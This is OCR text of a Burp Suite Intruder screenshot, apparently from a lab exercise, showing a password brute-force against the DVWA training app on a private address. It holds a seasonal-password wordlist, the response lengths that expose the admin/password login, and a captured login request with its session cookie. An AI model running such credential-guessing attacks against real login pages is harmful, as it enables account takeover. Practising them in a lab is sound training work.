 2. Intruder attack of http://192.168.186.142 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Usern... Comment
66 password 200 5072
166 summer2009
0 200 5027 1
1 Spring2017 200 5027 1
2 Spring2016 200 5027 1
3 Spring2015 200 5027 1
4 Spring2014 200 5027 1
5 Spring2013 200 5027 1
6 spring2017 200 5027 1
7 spring2016 200 5027 1
8 spring2015 200 5027 1
9 spring2014 200 5027 1
10 spring2013 200 5027 1
11 Summer2017 200 5027 1
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=Spring2017&Login=Login HTTP/1.1
2 Host: 192.168.186.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.186.142/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=low; PHPSESSID=hch9f2urql8dp7m9os49ag8hb5
10 Upgrade-Insecure-Requests: 1
11
Search... 0 matches
165 of 211